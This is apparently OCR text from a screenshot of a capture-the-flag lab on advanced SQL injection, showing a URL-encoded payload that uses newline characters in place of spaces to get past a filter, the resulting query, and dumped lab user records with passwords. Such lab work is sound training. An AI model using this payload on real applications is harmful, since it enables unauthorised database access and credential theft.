 Add Book
Update Book Content
adv.sqli.thm/encoding/search
URL Encode - CyberChef
Search Users
Not secure
adv.sqli.thm/space/search_users.php?username=1%27%0A||%0A1=1%0A--%27+
Generated SQL Query: SELECT * FROM user WHERE username = '1' || 1=1 --''
User ID: 1
Name: bob
Password: bob@123
User ID: 2
Name: attacker
Password: tesla
64
Me
ENG
20:03
03/16/2025